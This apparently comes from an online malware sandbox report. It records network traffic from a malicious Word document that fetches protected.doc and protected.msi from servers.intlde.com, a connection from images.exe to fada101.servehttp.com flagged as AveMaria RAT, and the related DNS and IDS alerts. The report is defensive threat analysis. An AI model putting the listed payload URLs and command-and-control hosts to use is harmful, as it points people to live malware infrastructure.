

2868 | WINWORD.EXE | HEAD | 200 | 198.252.108.62:443 | https://servers.intlde.com/protected.doc | CA | — | — | unknown |
2392 | msiexec.exe | GET | 200 | 198.252.108.62:443 | https://servers.intlde.com/protected.msi | CA | executable | 906 Kb | unknown |
844 | svchost.exe | PROPFIND | 200 | 198.252.108.62:443 | https://servers.intlde.com/ | CA | html | 1.15 Kb | unknown |
844 | svchost.exe | PROPFIND | 200 | 198.252.108.62:443 | https://servers.intlde.com/ | CA | html | 1.15 Kb | unknown |
2868 | WINWORD.EXE | OPTIONS | 200 | 198.252.108.62:443 | https://servers.intlde.com/ | CA | html | 1.15 Kb | unknown |
844 | svchost.exe | OPTIONS | 200 | 198.252.108.62:443 | https://servers.intlde.com/ | CA | html | 1.15 Kb | unknown |
844 | svchost.exe | PROPFIND | 200 | 198.252.108.62:443 | https://servers.intlde.com/ | CA | html | 1.15 Kb | unknown |
2868 | WINWORD.EXE | HEAD | 200 | 198.252.108.62:443 | https://servers.intlde.com/protected.doc | CA | — | — | unknown |
844 | svchost.exe | PROPFIND | 200 | 198.252.108.62:443 | https://servers.intlde.com/ | CA | html | 1.15 Kb | unknown |
2868 | WINWORD.EXE | GET | 200 | 198.252.108.62:443 | https://servers.intlde.com/protected.doc | CA | text | 261 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2868 | WINWORD.EXE | 198.252.108.62:443 | servers.intlde.com | Hawk Host Inc. | CA | unknown |
844 | svchost.exe | 198.252.108.62:443 | servers.intlde.com | Hawk Host Inc. | CA | unknown |
2392 | msiexec.exe | 198.252.108.62:443 | servers.intlde.com | Hawk Host Inc. | CA | unknown |
2832 | images.exe | 88.202.177.235:5200 | fada101.servehttp.com | UK-2 Limited | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
servers.intlde.com |
| unknown |
fada101.servehttp.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2832 | images.exe | A Network Trojan was detected | MALWARE [PTsecurity] AveMaria.RAT Encrypted Checkin |
2832 | images.exe | A Network Trojan was detected | MALWARE [PTsecurity] AveMaria.RAT Connection |
3 ETPRO signatures available at the full report